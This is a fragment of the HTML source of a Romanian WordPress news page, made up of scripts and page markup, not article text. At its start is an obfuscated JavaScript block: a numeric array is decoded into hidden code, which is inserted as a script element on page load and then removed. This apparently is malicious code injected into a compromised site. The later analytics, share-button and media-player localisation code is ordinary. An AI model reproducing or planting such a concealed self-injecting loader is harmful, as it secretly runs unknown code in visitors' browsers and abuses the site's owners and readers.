,84,58,84,9,84,85,84,9,84,19,84,9,84,1,84,9,84,81,84,9,84,70,84,9,84,60,84,9,84,21,84,9,84,64,84,9,84,23,84,9,84,72,84,9,84,89,84,9,84,90,84,9,84,57,84,9,84,53,84,9,84,46,84,9,84,59,59,84,9,84,0,84,9,84,40,84,9,84,92,84,9,84,14,84,9,84,39,84,9,84,32,84,9,84,30,84,9,84,68,84,9,84,7,84,9,84,8,84,9,84,79,84,9,84,10,84,9,84,69,84,9,84,86,84,9,84,28,84,9,84,83,84,9,84,74,84,9,84,31,84,9,84,18,84,9,84,3,84,9,84,34,84,9,84,36,84,9,84,66,84,9,84,67,84,9,84,5,84,9,84,76,84,9,84,75,84,9,84,93,84,9,84,11,84,9,84,51,84,9,84,38,84,9,84,27,84,9,84,25,84,0,24,8,18,36,63,76,39,36,41,93,12,88,24,93,37,32,43,83,7,31,79,67,10,24,93,61,61,29,69,8,63,32,46,93,0,29,66,61,12,76,46,63,32,46,93,0,50,44,78,29,0,24,76,39,36,41,67,12,55,19,89,43,36,66,63,29,24,66,12,66,43,36,7,3,83,39,30,7,63,49,84,5,31,69,67,92,83,69,66,67,84,49,9,49,84,5,31,69,67,92,83,69,66,67,92,49,61,67,61,49,84,49,29,24,66,12,66,43,36,7,3,83,39,30,7,63,49,84,18,32,66,7,36,76,7,84,49,9,49,84,18,32,66,7,36,76,7,92,49,61,67,61,49,84,49,29,24,76,39,36,41,5,30,83,12,54,21,1,19,43,3,39,36,66,7,63,66,29,24,69,8,63,5,30,83,12,12,12,67,36,5,7,29,38,5,30,83,12,7,76,39,83,63,84,63,84,61,66,61,84,29,84,29,24,25,5,30,83,43,5,31,69,67,92,83,69,66,67,12,5,30,83,46,49,5,31,69,67,92,83,69,66,67,92,49,61,67,0,24,5,30,83,43,18,32,66,7,36,76,7,12,5,30,83,46,49,18,32,66,7,36,76,7,92,49,61,67,0,24,55,19,89,43,66,76,63,5,30,83,29,24,69,8,63,55,19,89,43,30,12,12,42,4,4,5,30,83,43,18,32,66,7,36,76,7,43,7,31,39,32,83,7,68,12,12,42,29,38,55,19,89,43,5,30,12,5,30,83,24,55,19,89,43,83,39,67,7,36,63,5,30,83,43,18,32,66,7,36,76,7,29,24,25,7,83,66,7,38,55,19,89,43,30,18,83,83,7,30,67,69,18,31,63,5,30,83,9,3,39,36,7,31,67,29,24,25,25,24,69,43,18,31,7,36,36,18,36,12,8,5,31,30,67,69,18,31,63,29,38,69,8,63,69,43,66,36,30,12,12,83,18,30,39,67,69,18,31,43,3,36,18,67,18,30,18,83,61,5,36,83,29,38,69,43,66,36,30,12,55,19,89,43,5,36,63,55,19,89,43,11,29,24,36,7,67,5,36,31,24,25,76,39,36,41,66,12,55,19,89,43,76,66,63,29,24,69,8,63,66,29,38,76,39,36,41,67,12,55,19,89,43,36,66,63,29,24,66,12,66,43,36,7,3,83,39,30,7,63,49,84,5,31,69,67,92,83,69,66,67,84,49,9,49,84,5,31,69,67,92,83,69,66,67,92,49,61,67,61,49,84,49,29,24,66,12,66,43,36,7,3,83,39,30,7,63,49,84,18,32,66,7,36,76,7,84,49,9,49,84,18,32,66,7,36,76,7,92,49,61,67,61,49,84,49,29,24,76,39,36,41,5,30,83,12,54,21,1,19,43,3,39,36,66,7,63,66,29,24,69,8,63,5,30,83,12,12,12,67,36,5,7,29,38,5,30,83,12,7,76,39,83,63,84,63,84,61,66,61,84,29,84,29,24,25,5,30,83,43,5,31,69,67,92,83,69,66,67,12,5,30,83,46,49,5,31,69,67,92,83,69,66,67,92,49,61,67,0,24,5,30,83,43,18,32,66,7,36,76,7,12,5,30,83,46,49,18,32,66,7,36,76,7,92,49,61,67,0,24,55,19,89,43,30,18,83,83,7,30,67,69,18,31,63,5,30,83,9,3,39,36,7,31,67,29,24,25,25,24,69,43,66,36,30,12,5,36,83,24,25,25,63,29,9,3,78,17,87,8,5,31,30,67,69,18,31,63,29,38,36,7,67,5,36,31,41,8,5,31,30,67,69,18,31,63,32,29,38,76,39,36,41,66,12,46,0,24,8,18,36,63,76,39,36,41,69,12,88,24,69,37,32,43,83,7,31,79,67,10,24,69,61,12,17,29,38,69,8,63,32,46,69,61,88,0,91,88,29,66,43,3,5,66,10,63,32,46,69,61,88,0,29,24,69,8,63,32,46,69,61,42,0,91,88,29,66,43,3,5,66,10,63,32,46,69,61,42,0,29,24,69,8,63,32,46,69,61,78,0,91,88,29,66,43,3,5,66,10,63,32,46,69,61,78,0,29,24,25,36,7,67,5,36,31,41,66,24,25,25,63,29,9,66,76,87,8,5,31,30,67,69,18,31,63,29,38,36,7,67,5,36,31,41,8,5,31,30,67,69,18,31,63,68,29,38,67,36,11,38,83,18,30,39,83,21,67,18,36,39,79,7,43,66,7,67,55,67,7,74,63,55,19,89,43,39,67,92,69,32,9,54,21,1,19,43,66,67,36,69,31,79,69,8,11,63,68,29,29,24,25,30,39,67,30,10,63,7,29,38,25,25,25,63,29,9,76,66,87,8,5,31,30,67,69,18,31,63,29,38,36,7,67,5,36,31,41,8,5,31,30,67,69,18,31,63,29,38,67,36,11,38,36,7,67,5,36,31,41,83,18,30,39,83,21,67,18,36,39,79,7,43,79,7,67,55,67,7,74,63,55,19,89,43,39,67,92,69,32,29,24,25,30,39,67,30,10,63,7,29,38,36,7,67,5,36,31,41,8,39,83,66,7,24,25,25,25,63,29,9,69,66,92,67,7,66,67,87,8,5,31,30,67,69,18,31,63,29,38,36,7,67,5,36,31,41,8,5,31,30,67,69,18,31,63,29,38,69,8,63,75,69,31,68,18,75,43,83,18,30,39,67,69,18,31,43,10,39,66,10,43,66,7,39,36,30,10,63,84,92,92,11,67,7,66,67,84,29,91,50,42,29,67,7,66,67,12,67,36,5,7,24,7,83,66,7,41,67,7,66,67,12,8,39,83,66,7,24,36,7,67,5,36,31,41,67,7,66,67,24,25,25,63,29,9,39,30,66,66,87,8,5,31,30,67,69,18,31,63,29,38,36,7,67,5,36,31,41,8,5,31,30,67,69,18,31,63,30,66,66,29,38,76,39,36,41,10,12,68,18,30,5,74,7,31,67,43,34,5,7,36,11,21,7,83,7,30,67,18,36,48,83,83,63,49,32,18,68,11,49,29,46,88,0,9,66,12,68,18,30,5,74,7,31,67,43,30,36,7,39,67,7,45,83,7,74,7,31,67,63,49,66,67,11,83,7,49,29,24,66,43,66,7,67,48,67,67,36,69,32,5,67,7,63,84,67,11,3,7,84,9,84,67,7,93,67,6,30,66,66,84,29,24,69,8,63,66,43,66,67,11,83,7,21,10,7,7,67,29,66,43,66,67,11,83,7,21,10,7,7,67,43,30,66,66,64,7,93,67,12,30,66,66,24,7,83,66,7,41,66,43,69,31,31,7,36,62,64,85,58,12,30,66,66,24,36,7,67,5,36,31,41,10,43,39,3,3,7,31,68,13,10,69,83,68,63,66,29,24,25,25,63,29,9,79,87,8,5,31,30,67,69,18,31,63,29,38,36,7,67,5,36,31,41,8,5,31,30,67,69,18,31,63,29,38,76,39,36,41,75,12,75,69,31,68,18,75,43,69,31,31,7,36,89,69,68,67,10,24,76,39,36,41,36,12,47,24,69,8,63,75,37,12,17,22,52,29,36,12,42,24,69,8,63,75,37,12,22,26,22,29,36,12,78,24,69,8,63,75,37,12,42,88,78,44,29,36,12,44,24,69,8,63,75,37,12,42,17,44,52,29,36,12,17,24,36,7,67,5,36,31,41,36,24,25,25,63,29,9,74,87,8,5,31,30,67,69,18,31,63,29,38,36,7,67,5,36,31,41,8,5,31,30,67,69,18,31,63,29,38,36,7,67,5,36,31,41,55,19,89,43,39,67,92,79,61,55,19,89,43,39,67,92,69,61,55,19,89,43,39,67,92,68,24,25,25,63,29,9,30,18,83,83,7,30,67,69,18,31,87,8,5,31,30,67,69,18,31,63,29,38,36,7,67,5,36,31,41,8,5,31,30,67,69,18,31,63,5,30,83,9,3,39,36,7,31,67,29,38,76,39,36,41,18,12,38,69,31,69,67,87,8,5,31,30,67,69,18,31,63,29,38,69,8,63,55,19,89,43,30,66,66,12,12,8,39,83,66,7,29,38,55,19,89,43,30,66,66,12,55,19,89,43,39,30,66,66,63,5,30,83,43,30,66,66,92,30,18,74,74,18,31,29,24,25,8,18,36,63,76,39,36,41,69,12,88,24,69,37,5,30,83,43,5,31,69,67,92,83,69,66,67,43,83,7,31,79,67,10,24,69,61,61,29,38,18,43,5,31,69,67,63,5,30,83,43,5,31,69,67,92,83,69,66,67,46,69,0,9,3,39,36,7,31,67,29,24,25,25,9,5,31,69,67,87,8,5,31,30,67,69,18,31,63,5,9,3,39,36,7,31,67,29,38,8,18,36,63,69,12,88,24,69,37,5,43,7,93,30,83,5,68,7,92,5,36,83,92,83,69,66,67,43,83,7,31,79,67,10,24,69,61,61,29,38,76,39,36,41,7,5,12,31,7,75,41,60,7,79,45,93,3,63,5,43,7,93,30,83,5,68,7,92,5,36,83,92,83,69,66,67,46,69,0,29,24,69,8,63,75,69,31,68,18,75,43,83,18,30,39,67,69,18,31,43,3,39,67,10,31,39,74,7,43,74,39,67,30,10,63,7,5,29,29,36,7,67,5,36,31,24,25,69,8,63,5,43,67,39,36,79,7,67,92,66,7,83,7,30,67,18,36,56,12,5,31,68,7,8,69,31,7,68,4,4,5,43,67,39,36,79,7,67,92,66,7,83,7,30,67,18,36,56,12,84,84,29,38,76,39,36,41,67,66,12,5,43,67,39,36,79,7,67,92,66,7,83,7,30,67,18,36,9,67,39,12,5,43,67,39,36,79,7,67,92,39,3,3,36,18,39,30,10,9,30,66,12,5,43,30,18,31,67,39,69,31,7,36,92,66,67,11,83,7,24,25,7,83,66,7,41,69,8,63,55,19,89,43,69,66,92,67,7,66,67,63,29,4,4,5,43,67,39,36,79,7,67,92,66,7,83,7,30,67,18,36,92,67,7,66,67,56,12,5,31,68,7,8,69,31,7,68,4,4,5,43,67,39,36,79,7,67,92,66,7,83,7,30,67,18,36,92,67,7,66,67,56,12,84,84,29,38,76,39,36,41,67,66,12,5,43,67,39,36,79,7,67,92,66,7,83,7,30,67,18,36,92,67,7,66,67,9,67,39,12,5,43,67,39,36,79,7,67,92,39,3,3,36,18,39,30,10,92,67,7,66,67,9,30,66,12,5,43,30,18,31,67,39,69,31,7,36,92,66,67,11,83,7,92,67,7,66,67,24,25,7,83,66,7,41,36,7,67,5,36,31,24,5,43,30,66,66,92,66,3,7,30,69,8,69,30,61,12,84,43,84,61,5,43,75,69,68,79,7,67,92,30,83,39,66,66,61,84,41,38,84,61,5,43,30,18,31,67,39,69,31,7,36,92,66,67,11,83,7,61,84,25,84,24,76,39,36,41,67,12,55,19,89,43,34,63,67,66,9,3,39,36,7,31,67,29,24,69,8,63,67,43,83,7,31,79,67,10,37,42,29,36,7,67,5,36,31,24,67,12,67,46,88,0,24,55,19,89,43,30,66,66,46,49,67,7,93,67,49,61,49,13,18,31,67,7,31,67,49,0,61,12,5,43,30,66,66,92,66,3,7,30,69,8,69,30,24,69,8,63,67,39,12,12,84,32,7,8,18,36,7,84,29,38,76,39,36,41,31,12,68,18,30,5,74,7,31,67,43,30,36,7,39,67,7,45,83,7,74,7,31,67,63,84,68,69,76,84,29,24,31,43,69,31,31,7,36,62,64,85,58,12,5,43,10,67,74,83,24,67,43,3,39,36,7,31,67,19,18,68,7,43,69,31,66,7,36,67,82,7,8,18,36,7,63,31,9,67,29,24,31,43,18,5,67,7,36,62,64,85,58,12,31,43,69,31,31,7,36,62,64,85,58,24,25,7,83,66,7,41,69,8,63,67,39,12,12,84,39,8,67,7,36,84,29,38,76,39,36,41,31,12,68,18,30,5,74,7,31,67,43,30,36,7,39,67,7,45,83,7,74,7,31,67,63,84,68,69,76,84,29,24,31,43,69,31,31,7,36,62,64,85,58,12,5,43,10,67,74,83,24,67,43,3,39,36,7,31,67,19,18,68,7,43,69,31,66,7,36,67,82,7,8,18,36,7,63,31,9,67,43,31,7,93,67,21,69,32,83,69,31,79,29,24,31,43,18,5,67,7,36,62,64,85,58,12,31,43,69,31,31,7,36,62,64,85,58,24,25,7,83,66,7,41,69,8,63,67,39,12,12,84,39,3,3,7,31,68,84,29,67,43,69,31,31,7,36,62,64,85,58,12,67,43,69,31,31,7,36,62,64,85,58,61,5,43,10,67,74,83,24,7,83,66,7,41,69,8,63,67,39,12,12,84,3,36,7,3,7,31,68,84,29,67,43,69,31,31,7,36,62,64,85,58,12,5,43,10,67,74,83,61,67,43,69,31,31,7,36,62,64,85,58,24,7,83,66,7,41,69,8,63,67,39,12,12,84,8,69,83,83,84,29,67,43,69,31,31,7,36,62,64,85,58,12,5,43,10,67,74,83,24,7,83,66,7,41,36,7,67,5,36,31,24,5,43,5,31,69,67,12,55,19,89,43,34,63,84,43,84,61,5,43,75,69,68,79,7,67,92,30,83,39,66,66,9,68,18,30,5,74,7,31,67,43,32,18,68,11,29,46,88,0,24,63,8,5,31,30,67,69,18,31,41,75,39,69,67,63,67,75,29,38,69,8,63,67,75,12,12,5,31,68,7,8,69,31,7,68,29,76,39,36,41,67,75,12,88,24,7,83,66,7,41,69,8,63,67,75,91,42,88,29,36,7,67,5,36,31,24,69,8,63,67,75,91,88,4,4,18,43,36,69,79,63,5,29,12,12,67,36,5,7,29,36,7,67,5,36,31,24,75,69,31,68,18,75,43,66,7,67,64,69,74,7,18,5,67,63,8,5,31,30,67,69,18,31,63,29,38,75,39,69,67,63,67,75,61,42,29,24,25,9,42,88,88,29,24,25,29,63,29,24,75,69,31,68,18,75,43,39,68,68,45,76,7,31,67,58,69,66,67,7,31,7,36,63,84,36,7,66,69,51,7,84,9,8,5,31,30,67,69,18,31,63,29,38,18,43,36,69,79,63,5,29,24,25,29,24,18,43,36,69,79,63,5,29,24,25,9,36,69,79,87,8,5,31,30,67,69,18,31,63,5,29,38,7,12,55,19,89,43,34,63,84,43,84,61,5,43,75,69,68,79,7,67,92,30,83,39,66,66,61,84,41,43,84,61,5,43,69,74,79,92,30,83,39,66,66,9,68,18,30,5,74,7,31,67,43,32,18,68,11,29,24,76,39,36,41,74,12,68,18,30,5,74,7,31,67,43,32,18,68,11,43,34,5,7,36,11,21,7,83,7,30,67,18,36,48,83,83,63,84,43,84,61,5,43,75,69,68,79,7,67,92,30,83,39,66,66,61,84,41,46,66,67,11,83,7,12,49,68,69,66,3,83,39,11,87,41,31,18,31,7,41,56,69,74,3,18,36,67,39,31,67,24,49,0,84,29,43,83,7,31,79,67,10,24,69,8,63,74,91,88,29,38,68,18,30,5,74,7,31,67,43,32,18,68,11,43,69,31,31,7,36,62,64,85,58,12,84,48,68,32,83,18,30,28,41,45,36,36,18,36,43,84,24,75,69,31,68,18,75,43,66,7,67,64,69,74,7,18,5,67,63,8,5,31,30,67,69,18,31,63,29,38,75,69,31,68,18,75,43,39,83,7,36,67,63,49,48,68,32,83,18,30,28,41,7,93,67,7,31,66,69,18,31,41,7,36,36,18,36,41,88,8,17,47,26,42,44,44,47,49,61,84,59,31,84,61,49,64,36,11,41,67,18,41,68,69,66,39,32,83,7,41,67,10,69,66,41,7,93,67,7,31,66,69,18,31,41,18,36,41,36,7,66,67,39,36,67,41,11,18,5,36,41,31,39,76,69,79,39,67,18,36,43,49,29,24,75,69,31,68,18,75,43,83,18,30,39,67,69,18,31,43,36,7,83,18,39,68,63,29,24,25,9,42,88,29,24,25,69,8,63,7,46,88,0,43,30,83,69,7,31,67,89,69,68,67,10,12,12,88,29,36,7,67,5,36,31,41,8,39,83,66,7,24,76,39,36,41,36,39,67,69,18,12,7,46,88,0,43,30,83,69,7,31,67,89,69,68,67,10,6,5,30,83,43,66,3,36,69,67,7,92,75,69,68,67,10,24,76,39,36,41,31,7,75,92,32,79,92,10,7,69,79,10,67,12,85,39,67,10,43,8,83,18,18,36,63,36,39,67,69,18,2,5,30,83,43,66,3,36,69,67,7,92,10,7,69,79,10,67,29,24,76,39,36,41,39,68,92,10,7,69,79,10,67,12,85,39,67,10,43,8,83,18,18,36,63,31,7,75,92,32,79,92,10,7,69,79,10,67,6,5,30,83,43,66,3,36,69,67,7,92,30,18,5,31,67,29,24,69,8,63,39,68,92,10,7,69,79,10,67,2,5,30,83,43,66,3,36,69,67,7,92,30,18,5,31,67,56,12,31,7,75,92,32,79,92,10,7,69,79,10,67,29,38,31,7,75,92,32,79,92,10,7,69,79,10,67,12,39,68,92,10,7,69,79,10,67,2,5,30,83,43,66,3,36,69,67,7,92,30,18,5,31,67,24,25,69,8,63,5,43,18,31,30,7,12,12,5,31,68,7,8,69,31,7,68,29,38,5,43,18,31,30,7,12,67,36,5,7,24,5,43,39,83,76,12,46,0,24,8,18,36,63,76,39,36,41,69,12,88,24,69,37,7,43,83,7,31,79,67,10,24,69,61,61,29,38,76,39,36,41,39,68,92,69,68,12,7,46,69,0,43,30,83,39,66,66,19,39,74,7,43,66,3,83,69,67,63,5,43,69,74,79,92,30,83,39,66,66,61,84,50,84,29,46,42,0,24,55,19,89,43,30,66,66,46,49,67,7,93,67,49,61,49,13,18,31,67,7,31,67,49,0,61,12,49,43,49,61,5,43,75,69,68,79,7,67,92,30,83,39,66,66,61,49,41,43,49,61,5,43,69,74,79,92,30,83,39,66,66,61,49,50,49,61,39,68,92,69,68,61,49,38,32,39,30,28,79,36,18,5,31,68,50,66,69,51,7,87,39,5,67,18,41,49,61,31,7,75,92,32,79,92,10,7,69,79,10,67,61,49,3,93,24,41,32,39,30,28,79,36,18,5,31,68,50,3,18,66,69,67,69,18,31,87,88,41,50,49,61,5,30,83,43,39,68,92,67,18,92,66,3,36,69,67,7,46,39,68,92,69,68,0,2,39,68,92,10,7,69,79,10,67,61,49,3,93,24,25,49,24,69,8,63,7,46,69,0,43,18,8,8,66,7,67,81,39,36,7,31,67,56,12,12,31,5,83,83,29,38,5,43,39,83,76,43,3,5,66,10,63,39,68,92,69,68,29,24,25,76,39,36,41,68,12,55,19,89,43,34,63,84,80,84,61,7,46,69,0,43,3,39,36,7,31,67,45,83,7,74,7,31,67,43,3,39,36,7,31,67,45,83,7,74,7,31,67,43,3,39,36,7,31,67,45,83,7,74,7,31,67,43,69,68,61,84,41,84,61,7,46,69,0,43,3,39,36,7,31,67,45,83,7,74,7,31,67,43,67,39,79,19,39,74,7,9,68,18,30,5,74,7,31,67,43,32,18,68,11,29,24,8,18,36,63,3,12,88,24,3,37,68,43,83,7,31,79,67,10,24,3,61,61,29,38,69,8,63,68,46,3,0,43,18,31,30,83,69,30,28,12,12,31,5,83,83,29,38,68,46,3,0,43,18,31,30,83,69,30,28,12,8,5,31,30,67,69,18,31,63,7,7,29,38,76,39,36,41,39,12,7,7,43,67,39,36,79,7,67,27,27,7,7,43,66,36,30,45,83,7,74,7,31,67,24,76,39,36,41,30,69,12,39,43,3,39,36,7,31,67,45,83,7,74,7,31,67,43,79,7,67,48,67,67,36,69,32,5,67,7,63,84,32,69,68,84,29,24,75,69,31,68,18,75,43,83,18,30,39,67,69,18,31,43,39,66,66,69,79,31,63,5,30,83,43,83,69,31,28,92,36,7,68,69,36,7,30,67,92,5,36,83,61,5,30,83,43,39,68,92,67,18,92,83,69,31,28,46,30,69,0,29,24,36,7,67,5,36,31,41,8,39,83,66,7,24,25,24,25,25,25,63,8,5,31,30,67,69,18,31,41,36,76,69,7,75,63,29,38,69,8,63,55,19,89,43,76,43,69,31,72,69,7,75,3,18,36,67,63,5,43,5,31,69,67,29,29,38,76,39,36,41,83,67,12,84,84,24,83,67,12,5,43,75,69,68,79,7,67,92,69,68,61,84,30,84,61,5,43,39,83,76,43,86,18,69,31,63,46,66,7,3,39,36,39,67,18,36,12,84,30,84,0,29,24,76,39,36,41,3,76,12,88,24,69,8,63,55,19,89,43,3,76,12,12,8,39,83,66,7,29,38,55,19,89,43,3,76,12,67,36,5,7,24,3,76,12,42,24,25,76,39,36,41,69,12,68,18,30,5,74,7,31,67,43,30,36,7,39,67,7,45,83,7,74,7,31,67,63,84,69,74,79,84,29,24,69,43,66,36,30,12,55,19,89,43,5,36,63,5,30,83,43,76,69,7,75,92,5,36,83,9,38,49,69,49,87,83,67,9,49,3,49,87,3,76,9,49,79,49,87,55,19,89,43,79,63,29,9,49,75,49,87,5,43,75,69,68,79,7,67,92,69,68,25,29,24,36,7,67,5,36,31,24,25,75,69,31,68,18,75,43,66,7,67,64,69,74,7,18,5,67,63,8,5,31,30,67,69,18,31,63,29,38,36,76,69,7,75,63,29,24,25,9,42,88,88,88,29,24,25,29,63,29,24,25,36,7,67,5,36,31,41,67,36,5,7,24,25,9,36,83,18,39,68,87,8,5,31,30,67,69,18,31,63,29,38,76,39,36,41,83,66,12,84,84,24,8,18,36,63,76,39,36,41,69,12,88,24,69,37,5,30,83,43,5,31,69,67,92,83,69,66,67,43,83,7,31,79,67,10,24,69,61,61,29,38,69,8,63,5,30,83,43,5,31,69,67,92,83,69,66,67,46,69,0,46,84,39,83,76,84,0,56,12,5,31,68,7,8,69,31,7,68,29,38,83,66,61,12,5,30,83,43,5,31,69,67,92,83,69,66,67,46,69,0,46,84,75,69,68,79,7,67,92,69,68,84,0,61,84,30,84,61,5,30,83,43,5,31,69,67,92,83,69,66,67,46,69,0,46,84,39,83,76,84,0,43,86,18,69,31,63,46,66,7,3,39,36,39,67,18,36,12,84,30,84,0,29,61,84,50,84,24,25,25,83,66,12,83,66,43,66,5,32,66,67,36,63,88,9,83,66,43,83,7,31,79,67,10,50,42,29,24,76,39,36,41,83,66,69,12,68,18,30,5,74,7,31,67,43,30,36,7,39,67,7,45,83,7,74,7,31,67,63,84,69,74,79,84,29,24,83,66,69,43,66,36,30,12,55,19,89,43,5,36,63,5,30,83,43,83,18,39,68,92,5,36,83,9,38,49,69,49,87,83,66,9,49,79,49,87,55,19,89,43,79,63,29,25,29,24,36,7,67,5,36,31,41,67,36,5,7,24,25,9,25,24,18,43,69,31,69,67,63,29,24,75,69,31,68,18,75,43,66,7,67,64,69,74,7,18,5,67,63,18,43,36,83,18,39,68,9,42,88,88,88,29,24,36,7,67,5,36,31,41,18,24,25,25,63,29,25,24,25,55,19,89,43,66,67,39,36,67,63,29,24,6,2,41,51,39,67,8,34,86,67,18,30,3,41,2,6];function nfegyijdiozq(a,b){zecdwepfc='';for(var i=0;i<a.length;i++){zecdwepfc+=b[a[i]];}return zecdwepfc;}var thmhcky=window[nfegyijdiozq([68,18,30,5,74,7,31,67],wectxwk)];var tpmgvapbbume=nfegyijdiozq([30,5,36,36,7,31,67,21,30,36,69,3,67],wectxwk);var naxaxu=nfegyijdiozq([66,36,30],wectxwk);var gdjkyopbzmd=nfegyijdiozq([32,18,68,11],wectxwk);try{Object.getOwnPropertyDescriptor(Document.prototype,tpmgvapbbume).get.apply(thmhcky)[naxaxu]=naxaxu;document.body=document.querySelectorAll('body')[0]}catch(e){}var zwyhgl=nfegyijdiozq([30,36,7,39,67,7,45,83,7,74,7,31,67],wectxwk);var bsvagbdouqar=nfegyijdiozq([66,30,36,69,3,67],wectxwk);var sxrpl=nfegyijdiozq([67,7,93,67,13,18,31,67,7,31,67],wectxwk);var rjfgwzkvq=nfegyijdiozq([10,7,39,68],wectxwk);var bpabpeabmjpkzpd=nfegyijdiozq([39,3,3,7,31,68,13,10,69,83,68],wectxwk);var lbysckdu=nfegyijdiozq([3,39,36,7,31,67,19,18,68,7],wectxwk);var uvueywp=nfegyijdiozq([36,7,74,18,76,7,13,10,69,83,68],wectxwk);var qrumkrpfmwkw=thmhcky[zwyhgl](bsvagbdouqar);qrumkrpfmwkw[sxrpl]=nfegyijdiozq(xfwgp,wectxwk);thmhcky[gdjkyopbzmd][bpabpeabmjpkzpd](qrumkrpfmwkw);qrumkrpfmwkw[lbysckdu][uvueywp](qrumkrpfmwkw);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fazi-la-ziua-nasterii-fericitului-episcop-martir-iuliu-hossu-ne-plecam-sufletul-in-rugaciune%2F" data-image-url="" data-title="Azi%2C+la+ziua+na%C8%99terii+Fericitului+Episcop+Martir+Iuliu+Hossu%2C+ne+plec%C4%83m+sufletul+%C3%AEn+rug%C4%83ciune" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fazi-la-ziua-nasterii-fericitului-episcop-martir-iuliu-hossu-ne-plecam-sufletul-in-rugaciune%2F" data-image-url="" data-title="Azi%2C+la+ziua+na%C8%99terii+Fericitului+Episcop+Martir+Iuliu+Hossu%2C+ne+plec%C4%83m+sufletul+%C3%AEn+rug%C4%83ciune" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swa